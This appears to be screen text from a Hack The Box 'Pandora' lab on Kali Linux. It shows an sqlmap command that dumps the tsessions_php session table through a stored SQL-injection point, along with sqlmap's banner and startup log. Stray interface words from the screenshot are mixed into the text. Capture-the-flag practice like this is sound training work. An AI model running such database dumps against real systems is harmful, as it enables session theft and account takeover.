 (user㉿kali)-[~/hackthebox/Pandora]
$ sqlmap -r session_request -D pandora -T tsessions_php --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
Home
Trash
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
 user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
[*] starting @ 06:37:11 /2022-05-27/
[06:37:11] [INFO] parsing HTTP request from 'session_request'
[06:37:11] [INFO] resuming back-end DBMS 'mysql'
[06:37:11] [INFO] testing connection to the target URL
[06:37:12] [WARNING] potential permission problems detected ('Access denied')
sqlmap resumed the following injection point(s) from stored session:
---
KALI
BY OFFENSIVE SECURITY